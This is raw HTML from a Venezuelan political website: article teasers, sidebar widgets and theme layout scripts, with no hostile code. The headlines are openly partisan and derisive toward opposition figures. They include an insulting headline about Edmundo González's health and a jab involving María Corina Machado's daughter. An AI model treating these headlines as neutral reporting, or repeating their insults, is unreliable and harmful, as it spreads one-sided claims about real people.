            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/diputado-ruso-despliegue-misiles-venezuela/" rel="bookmark" title="¡TIEMBLAN LOS GRINGOS! Diputado ruso cree que Caracas apoyaría despliegue de misiles rusos en Venezuela">¡TIEMBLAN LOS GRINGOS! Diputado ruso cree que Caracas apoyaría despliegue de...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T16:30:13+00:00" >10 septiembre, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/diputado-ruso-despliegue-misiles-venezuela/#comments">6</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/simonovis-invento-grupo-sirio-llego-venezuela/" rel="bookmark" class="td-image-wrap" title="¡AMARREN A ESE LOCO! Simonovis ahora se inventó que grupo sirio llegó a Venezuela"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/07/Ivan-Simonovis-324x160.png" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/07/Ivan-Simonovis-324x160.png 324w, https://www.lechuguinos.com/wp-content/uploads/2019/07/Ivan-Simonovis-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Simonovis confiesa que violencia de Apure y la Cota 905 obedecen a un mismo plan" title="¡AMARREN A ESE LOCO! Simonovis ahora se inventó que grupo sirio llegó a Venezuela"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/simonovis-invento-grupo-sirio-llego-venezuela/" rel="bookmark" title="¡AMARREN A ESE LOCO! Simonovis ahora se inventó que grupo sirio llegó a Venezuela">¡AMARREN A ESE LOCO! Simonovis ahora se inventó que grupo sirio...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-07T18:05:18+00:00" >7 septiembre, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/simonovis-invento-grupo-sirio-llego-venezuela/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/embajadores-chimbos-guaido-documento-cpi-farc/" rel="bookmark" class="td-image-wrap" title="¡NO VUELVEN DEL RIDÍCULO! Embajadores chimbos de Guaidó entregan documento ante la CPI  en rechazo a las FARC"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/06/Juan-Guaido-Twitter-324x160.png" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/06/Juan-Guaido-Twitter-324x160.png 324w, https://www.lechuguinos.com/wp-content/uploads/2019/06/Juan-Guaido-Twitter-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡NO VUELVEN DEL RIDÍCULO! Embajadores chimbos de Guaidó entregan documento ante la CPI  en rechazo a las FARC"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/embajadores-chimbos-guaido-documento-cpi-farc/" rel="bookmark" title="¡NO VUELVEN DEL RIDÍCULO! Embajadores chimbos de Guaidó entregan documento ante la CPI  en rechazo a las FARC">¡NO VUELVEN DEL RIDÍCULO! Embajadores chimbos de Guaidó entregan documento ante...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-05T14:42:12+00:00" >5 septiembre, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/embajadores-chimbos-guaido-documento-cpi-farc/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_6973d472a166f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_6973d472a166f" >
<style>
body .td_uid_1_6973d472a166f_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_6973d472a166f_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_6973d472a166f_rand .td-subcat-item a:hover,
            body .td_uid_1_6973d472a166f_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_6973d472a166f_rand .td_quote_on_blocks,
            body .td_uid_1_6973d472a166f_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_6973d472a166f_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_6973d472a166f_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_6973d472a166f_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_6973d472a166f_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_6973d472a166f_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_6973d472a166f_rand .block-title > *,
            body .td_uid_1_6973d472a166f_rand .td-trending-now-title,
            body .td_uid_1_6973d472a166f_rand .td-read-more a,
            body .td_uid_1_6973d472a166f_rand .td-weather-information:before,
            body .td_uid_1_6973d472a166f_rand .td-weather-week:before,
            body .td_uid_1_6973d472a166f_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_6973d472a166f_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_6973d472a166f_rand .td-post-category,
            body .td_uid_1_6973d472a166f_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_6973d472a166f_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_6973d472a166f_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_6973d472a166f = new tdBlock();
block_td_uid_1_6973d472a166f.id = "td_uid_1_6973d472a166f";
block_td_uid_1_6973d472a166f.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_6973d472a166f_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_6973d472a166f_rand","tdc_css_class_style":"td_uid_1_6973d472a166f_rand_style"}';
block_td_uid_1_6973d472a166f.td_column_number = "1";
block_td_uid_1_6973d472a166f.block_type = "td_block_7";
block_td_uid_1_6973d472a166f.post_count = "4";
block_td_uid_1_6973d472a166f.found_posts = "13730";
block_td_uid_1_6973d472a166f.header_color = "#3ca144";
block_td_uid_1_6973d472a166f.ajax_pagination_infinite_stop = "";
block_td_uid_1_6973d472a166f.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_6973d472a166f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_6973d472a166f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_6973d472a3940_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_6973d472a3940" >
<style>
body .td_uid_2_6973d472a3940_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_6973d472a3940_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_6973d472a3940_rand .td-subcat-item a:hover,
            body .td_uid_2_6973d472a3940_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_6973d472a3940_rand .td_quote_on_blocks,
            body .td_uid_2_6973d472a3940_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_6973d472a3940_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_6973d472a3940_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_6973d472a3940_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_6973d472a3940_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_6973d472a3940_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_6973d472a3940_rand .block-title > *,
            body .td_uid_2_6973d472a3940_rand .td-trending-now-title,
            body .td_uid_2_6973d472a3940_rand .td-read-more a,
            body .td_uid_2_6973d472a3940_rand .td-weather-information:before,
            body .td_uid_2_6973d472a3940_rand .td-weather-week:before,
            body .td_uid_2_6973d472a3940_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_6973d472a3940_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_6973d472a3940_rand .td-post-category,
            body .td_uid_2_6973d472a3940_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_6973d472a3940_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_6973d472a3940_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_6973d472a3940 = new tdBlock();
block_td_uid_2_6973d472a3940.id = "td_uid_2_6973d472a3940";
block_td_uid_2_6973d472a3940.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_6973d472a3940_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_6973d472a3940_rand","tdc_css_class_style":"td_uid_2_6973d472a3940_rand_style"}';
block_td_uid_2_6973d472a3940.td_column_number = "1";
block_td_uid_2_6973d472a3940.block_type = "td_block_5";
block_td_uid_2_6973d472a3940.post_count = "1";
block_td_uid_2_6973d472a3940.found_posts = "4856";
block_td_uid_2_6973d472a3940.header_color = "#3ca144";
block_td_uid_2_6973d472a3940.ajax_pagination_infinite_stop = "";
block_td_uid_2_6973d472a3940.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_6973d472a3940);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_6973d472a3940 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_6973d472a4549_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_6973d472a4549" >
<style>
body .td_uid_3_6973d472a4549_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_6973d472a4549_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_6973d472a4549_rand .td-subcat-item a:hover,
            body .td_uid_3_6973d472a4549_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_6973d472a4549_rand .td_quote_on_blocks,
            body .td_uid_3_6973d472a4549_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_6973d472a4549_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_6973d472a4549_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_6973d472a4549_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_6973d472a4549_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_6973d472a4549_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_6973d472a4549_rand .block-title > *,
            body .td_uid_3_6973d472a4549_rand .td-trending-now-title,
            body .td_uid_3_6973d472a4549_rand .td-read-more a,
            body .td_uid_3_6973d472a4549_rand .td-weather-information:before,
            body .td_uid_3_6973d472a4549_rand .td-weather-week:before,
            body .td_uid_3_6973d472a4549_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_6973d472a4549_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_6973d472a4549_rand .td-post-category,
            body .td_uid_3_6973d472a4549_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_6973d472a4549_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_6973d472a4549_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_6973d472a4549 = new tdBlock();
block_td_uid_3_6973d472a4549.id = "td_uid_3_6973d472a4549";
block_td_uid_3_6973d472a4549.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_6973d472a4549_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_6973d472a4549_rand","tdc_css_class_style":"td_uid_3_6973d472a4549_rand_style"}';
block_td_uid_3_6973d472a4549.td_column_number = "1";
block_td_uid_3_6973d472a4549.block_type = "td_block_4";
block_td_uid_3_6973d472a4549.post_count = "3";
block_td_uid_3_6973d472a4549.found_posts = "2642";
block_td_uid_3_6973d472a4549.header_color = "#3ca144";
block_td_uid_3_6973d472a4549.ajax_pagination_infinite_stop = "";
block_td_uid_3_6973d472a4549.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_6973d472a4549);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_6973d472a4549 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
